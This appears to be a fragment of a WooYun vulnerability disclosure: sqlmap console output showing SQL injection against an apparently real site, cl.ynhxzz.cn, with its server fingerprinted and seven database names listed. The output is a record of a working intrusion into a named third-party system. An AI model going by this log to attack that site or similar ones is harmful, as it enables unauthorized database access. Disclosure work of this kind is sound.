 D:\我的文档\桌面\客\SqlMap免Python环境绿色版\Run.exe
---
[15:41:06] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[15:41:06] [INFO] fetching database names
[15:41:07] [WARNING] reflective value(s) found and filtering out
[15:41:07] [INFO] the SQL query used returns 7 entries
[15:41:08] [INFO] retrieved: "cl.ynhxzz.cn"
[15:41:09] [INFO] retrieved: "master"
[15:41:09] [INFO] retrieved: "model"
[15:41:10] [INFO] retrieved: "msdb"
[15:41:11] [INFO] retrieved: "New_CLSite"
[15:41:11] [INFO] retrieved: "tempdb"
[15:41:12] [INFO] retrieved: "WebVoice"
available databases [7]:
[*] cl.ynhxzz.cn
[*] master
[*] model
[*] msdb
[*] New_CLSite
[*] tempdb
[*] WebVoice
www.wooyun.org
[15:41:12] [WARNING] cannot properly display Unicode characters inside Windows O